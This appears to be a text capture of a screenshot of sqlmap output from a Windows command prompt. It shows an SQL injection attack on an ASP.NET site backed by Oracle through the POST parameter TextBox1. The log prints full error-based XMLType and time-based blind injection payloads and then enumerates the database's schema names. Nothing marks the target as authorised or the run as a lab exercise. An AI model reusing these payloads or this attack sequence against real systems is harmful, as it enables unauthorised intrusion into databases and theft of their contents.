 cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:09:26
[09:09:26] [INFO] parsing HTTP request from 'C:\Documents and Settings\Administr
ator\妗岄潰\1.txt'
[09:09:26] [INFO] resuming back-end DBMS 'oracle'
[09:09:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: TextBox1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __VIEWSTATE=/wEPDwULLTE0MDM4MzYxMjNkZIZRRpqVbGPsvGrvAsqQfMrhcoXGMCg
0anL+JGmWPI6M&__EVENTVALIDATION=/wEWAwKg06e9AgLs0bLrBgKM54rGBqikqOWLrnCUPZbXVTm9
pGWRXISgh88cnhXGs0SqkZyh&TextBox1=1') AND 9989=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(114)||CHR(104)||CHR(97)||CHR(113)||(SELECT (CASE WHEN (9989
=9989) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(107)||CHR(122)||CH
R(113)||CHR(62))) FROM DUAL) AND ('NGlI'='NGlI&Button1=Button
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __VIEWSTATE=/wEPDwULLTE0MDM4MzYxMjNkZIZRRpqVbGPsvGrvAsqQfMrhcoXGMCg
0anL+JGmWPI6M&__EVENTVALIDATION=/wEWAwKg06e9AgLs0bLrBgKM54rGBqikqOWLrnCUPZbXVTm9
pGWRXISgh88cnhXGs0SqkZyh&TextBox1=1') AND 7101=(SELECT COUNT(*) FROM ALL_USERS T
1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('daJl'='daJl&Button1
=Button
---
[09:09:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30128
back-end DBMS: Oracle
[09:09:26] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:09:26] [INFO] fetching database (schema) names
[09:09:26] [INFO] the SQL query used returns 20 entries
[09:09:26] [INFO] resumed: CTXSYS
[09:09:26] [INFO] resumed: DBSNMP
[09:09:26] [INFO] resumed: DMSYS
[09:09:26] [INFO] resumed: EXFSYS
[09:09:26] [INFO] resumed: IMS
[09:09:26] [INFO] resumed: MDSYS
[09:09:26] [INFO] resumed: MMS
[09:09:26] [INFO] resumed: MPS
[09:09:26] [INFO] resumed: OLAPSYS
[09:09:26] [INFO] resumed: OMS
[09:09:26] [INFO] resumed: OMS_DUMP